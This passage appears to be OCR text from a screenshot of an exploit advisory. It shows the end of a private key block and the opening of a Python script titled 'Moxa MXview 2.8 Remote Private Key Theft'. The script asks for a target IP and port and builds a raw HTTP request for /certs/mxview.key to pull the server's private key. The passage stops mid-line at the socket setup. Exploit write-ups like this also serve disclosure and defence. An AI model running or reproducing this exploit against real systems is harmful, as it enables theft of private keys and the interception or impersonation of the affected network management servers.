
EskHai2Fx24gkHwwRxacsiXrRClxIj5NB52CSo2Sy6EF0
+CPTV6agBkYxe7Q=

-----END PRIVATE KEY-----

Exploit:

=========

import socket

print 'Moxa MXview 2.8 Remote Private 
Key Theft'

print 'by hyp3rlinx\n'

IP=raw_input("[Moxa MXview IP]> ")

PORT=int(raw_input("[PORT]> "))

STEAL_PRV_KEY="GET /certs/mxview.key 
HTTP/1.1\r\nHost: "+IP+"\r\n\r\n"

s=socket.socket(socket.AF_INET,socket.SOCK_ST